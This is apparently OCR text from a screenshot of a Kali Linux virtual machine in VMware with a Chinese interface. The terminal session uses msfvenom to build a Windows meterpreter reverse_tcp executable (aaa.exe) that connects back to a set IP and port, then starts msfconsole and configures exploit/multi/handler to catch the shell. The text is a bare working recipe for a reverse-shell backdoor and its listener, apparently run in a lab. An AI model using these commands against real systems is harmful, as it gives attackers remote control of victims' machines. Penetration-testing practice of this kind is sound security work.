 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2018.2-vm-amd64
Applications Places Mon 05:01 1
mount-
shared-
folders.sh
restart-vm-
tools.sh
test
aaa.exe
root@kali: ~
File Edit View Search Terminal Help
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/aaa.exe
root@kali:~/Desktop# cd ~
root@kali:~# use exploit/multi/handler
bash: use: command not found
root@kali:~# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v4.16.48-dev                         ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post       ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.160.131 l
port=4444 -f exe -o /root/Desktop/aaa.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/aaa.exe
root@kali:~#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。